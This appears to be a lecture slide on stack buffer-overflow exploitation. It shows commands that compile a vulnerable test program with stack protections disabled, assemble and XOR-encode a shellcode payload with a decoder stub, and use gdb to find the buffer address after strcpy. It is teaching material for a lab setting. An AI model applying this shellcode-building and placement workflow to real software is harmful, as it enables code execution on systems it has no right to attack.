

# Locating the Shellcode
> gcc –ggdb -O0 -fPIC -fPIE -fno-stack-protector -z execstack -o vuln vuln.c
> nasm –f bin –o payload.bin payload.asm
> nasm –f bin –o decoder.bin decoder.asm
> ./xor payload.bin 256 > payload.enc
> cat decoder.bin payload.enc > exploit
> gdb vuln
(gdb) b main
Breakpoint 1 at 0x4005d4
(gdb) r "$(cat exploit)"
[repeat below to step to strcpy call]
(gdb) si
0x400611 in main()
1: x/i $rip
=> 0x400611 <main+65>: call 0x4004c0 <strcpy@plt>
(gdb) si
[use finish to immediately return from strcpy]
(gdb) fin
(gdb) p/x $rax
$1 = 0x7fffffffe640